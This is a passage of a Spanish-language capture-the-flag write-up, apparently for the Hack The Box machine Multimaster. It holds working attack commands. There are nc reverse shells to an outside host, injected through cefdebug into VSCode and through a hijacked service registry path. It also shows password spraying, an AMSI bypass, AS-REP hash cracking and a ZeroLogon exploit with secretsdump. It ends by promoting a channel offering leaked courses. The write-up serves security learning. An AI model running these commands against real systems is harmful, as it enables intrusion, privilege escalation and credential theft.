

Un atacante podría inyectar código arbitrario para ejecutar en el contexto del usuario actual para hacer esto, debe determinar en qué puerto está escuchando Visual Studio Code. Podemos usar cefdebug para conectarnos al puerto VSCode .

Busquemos el puerto de escucha.



Genial, existe tal puerto. Ejecutemos el código en el contexto del proceso VSCode. Ejecutemos un shell de backconnect usando nc.

.\cefdebug.exe --url ws://127.0.0.1:43819/da4e5078-2eaf-4b30-bac1-96370f4d2b3d --code "process.mainModule.require('child_process').exec(cmd.exe /c C:\Temp\nc64.exe -e cmd.exe 10.10.15.60 4321)"

Y vemos una conexión exitosa.



Vamos a nuestro directorio.



De todo lo que se presenta, la API es la de mayor interés. Vamos a descargarlo.

Fui a Windows y verifiqué en qué estaba escrita la biblioteca.

Esto es C #, por lo que podemos descompilar el proyecto. Estoy usando dnSpy.





Y en el código fuente encontramos la contraseña. Pero para averiguar qué usuario es, usamos inicios de sesión de fuerza bruta (rociado de contraseña). Estoy usando CrackMapExec.

cme smb multimaster.htb -u users.txt -p "D3veL0pM3nT!"

Y tomamos un usuario más

USUARIO3



Cuando intentamos descargar y utilizar cualquier herramienta de inteligencia, la AMSI nos bloquea. Vamos a parchearlo con Invoke-AlokS-AvBypass .



Ahora, cargue de forma segura Sharphound al host.

Y después de comenzar, observamos el archivo.





Ahora lo descargamos al host local y lo colocamos en Bloodhound. A continuación, en Consultas, seleccione Rutas más cortas a objetivos de alto valor.



Profundizando en el gráfico, determinamos la relación entre el usuario bajo nuestro control y otro usuario del dominio.

Consigamos la información de comunicación.



Por lo tanto, podemos obtener un hash de la contraseña del usuario (el proceso en sí ya se ha descrito en dos redacciones similares). Activamos la propiedad: no se requiere autenticación previa de Kerberos.



Y ejecutaremos la solicitud.



Copia el hash y rómpelo usando hashcat.

hashcat -a 0 -m 18200 krb_hashes.txt ./tools/rockyou.txt

Obtenemos la contraseña del usuario. Y lo pasamos con éxito.

RAÍZ

Después de recibir información sobre el usuario, notamos que es miembro del grupo Operadores de servidores.



Los miembros de este grupo pueden configurar y ejecutar servicios (y los servicios en Windows se ejecutan en nombre de SYSTEM). Esto generalmente se hace a través de SensorDataService.

Cambiemos let a ejecutable para volver a conectar el comando usando netcat.

reg add "HKLM\System\CurrentControlSet\Services\SensorDataService" /v ImagePath /t REG_EXPAND_SZ /d "C:\Temp\nc64.exe -e powershell 10.10.15.60 4321" /f

Y luego de iniciar el servicio, observamos una conexión al puerto 4321.

sc.exe start SensorDataService

Somos SISTEMA.

CVE-2020-1472

Y ahora, para la demostración, intentemos capturar inmediatamente un controlador de dominio, incluso sin un punto de entrada y soporte. Para hacer esto, usamos la recientemente notoria vulnerabilidad ZeroLogon (CVE-2020-1472).

En general, la vulnerabilidad de CVE-2020-1472 radica en la imperfección del esquema de autenticación criptográfica del protocolo remoto Netlogon. Este protocolo se utiliza para autenticar usuarios y máquinas en redes basadas en dominios. En particular, Netlogon también se utiliza para actualizar de forma remota las contraseñas de las computadoras. La vulnerabilidad podría permitir a un atacante hacerse pasar por un equipo cliente y restablecer una contraseña de controlador de dominio.



Para la prueba, intentemos solicitar la replicación de credenciales con el hash 31d6cfe0d16ae931b73c59d7e0c089c0 (contraseña vacía).

secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'MEGACORP/MULTIMASTER$@10.10.10.179'

Ahora usemos el exploit .

CVE-2020-1472.py MULTIMASTER MULTIMASTER$ 10.10.10.179



Se nos informa que el ataque fue exitoso. Solicitando la replicación de credenciales nuevamente. Y los conseguimos.

secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'MEGACORP/MULTIMASTER$@10.10.10.179'

Y con el hash del administrador, podemos conectarnos a través de WinRM.

En particular, así es como puede capturar un controlador de dominio basado en:

- todas las versiones de Windows Server 2019, Windows Server 2016;

- Todas las variantes de Windows Server, versión 1909

- Windows Server, versión 1903

- Windows Server, versión 1809 (centro de datos, estándar)

- Windows Server 2012 R2

- Windows Server 2012

- Paquete de servicio 1 de Windows Server 2008 R2.

Puedes unirte a nosotros en Telegram . Allí puede encontrar materiales interesantes, cursos filtrados y software. Reunamos una comunidad en la que haya personas con experiencia en muchas áreas de TI, entonces siempre podremos ayudarnos unos a otros en cualquier tema de TI y seguridad de la información.